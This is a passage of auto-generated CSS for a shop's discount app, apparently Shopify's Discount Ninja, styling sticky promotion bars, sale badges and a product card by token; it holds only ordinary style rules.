.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
